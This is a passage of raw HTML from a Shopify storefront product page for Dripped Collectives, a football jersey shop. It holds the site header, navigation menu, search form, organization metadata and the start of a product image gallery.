  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@drippedcollectives" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@drippedcollectives" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Football Jerseys</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/new-season-sale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                New Season Jerseys Sale
                              </a></li><li><a href="/collections/player-versions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Player Version Jerseys
                              </a></li><li><a href="/collections/retro-jerseys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Retro Jerseys
                              </a></li><li><a href="/collections/fan-versions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fan Version Jerseys
                              </a></li><li><a href="/collections/kids-jerseys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kids Jerseys
                              </a></li><li><a href="/collections/long-sleeves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Long Sleeve Jerseys
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/tools/tracking" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li><li><a href="/pages/sizing-chart" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sizing Chart</span>
                  </a></li><li><a href="/collections/mystery-boxes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>MYSTERY Boxes🤫</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=500" alt="Dripped Collectives" srcset="//drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=50 50w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=100 100w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=150 150w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=200 200w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=250 250w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=300 300w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=400 400w, //drippedcollectives.com/cdn/shop/files/dpcl_website_logo_finla.png?v=1698269950&amp;width=500 500w" width="210" height="63.0" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="wzydOI43xNDK8GScvR5+BX+RsXgC86b3xchDhX72ju0LBBmKvqZSNkbTkEbCPViO5KGhaZCBAogbx7rbGH+L5yz7VcT+pt1oH8qdmBB8DRTFWYEDa/CPIUVZGT0KWNvQiuWV4VZMotYV9J33RQG0184tQbyW51Wzh8uTzR5lWgNwk7lnkjfi7EBZQgVDXQJU/fdk3Chw7IbrXF9dCLx9Cs0kgaNUKioHPjPAgWe1UOL12ZzxJJ5C+80/Ckt5nEHN8F2NwSYlN3I9J1/XGOLQ6zLCu1Z1rWzvPcDOxMR0MlZ/X5103FiBSSwgHo4Vt/YOB5iaakJPVpDNYC7YzZR5pMWN+1qmvFouiAB0ImkXXuX0eKhpT8p8qNcjE0YQ8UES19iPqY0E3sYZeVXxm3v/LI/egS9/23hchIyNHcnIuSI=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://drippedcollectives.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 53.98 45.23"
  class="icon icon-cart"
  aria-hidden="true"
  focusable="false"
  fill="none"
>
  <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Dripped Collectives",
    
      "logo": "https:\/\/drippedcollectives.com\/cdn\/shop\/files\/dpcl_website_logo_finla.png?v=1698269950\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/drippedcollectives\/",
      "https:\/\/www.tiktok.com\/@drippedcollectives",
      "",
      "",
      "https:\/\/www.youtube.com\/@drippedcollectives",
      ""
    ],
    "url": "https:\/\/drippedcollectives.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23838014865732__main" class="shopify-section section"><section
  id="MainProduct-template--23838014865732__main"
  class="page-width section-template--23838014865732__main-padding"
  data-section="template--23838014865732__main"
>
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/section-main-product.css?v=78405646061082173761731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-price.css?v=183165605081763449011731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-slider.css?v=104969685766742424451731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rating.css?v=24573085263941240431731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-deferred-media.css?v=54092797763792720131731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-quantity-breaks.css?v=9318827290142230691731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-sticky-atc.css?v=124027617868149920531731440546" rel="stylesheet" type="text/css" media="all" />
  <link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501731440546" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23838014865732__main-padding {
      padding-top: 18px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23838014865732__main-padding {
        padding-top: 24px;
        padding-bottom: 0px;
      }
    }
    media-gallery {
      --mobile-media-border-radius: 14px;
    }</style><script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541731440546" defer="defer"></script>
  <script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-form.js?v=179121291755625337241731440546" defer="defer"></script>
  


  <div class="product product--small product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23838014865732__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="stacked"
>
  <div id="GalleryStatus-template--23838014865732__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23838014865732__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23838014865732__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--23838014865732__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--23838014865732__main-48215327179076"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23838014865732__main-48215327179076"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="48215327179076">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48215327244612"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48215327244612"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="48215327244612">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48215327113540"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48215327113540"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1646 1646w, 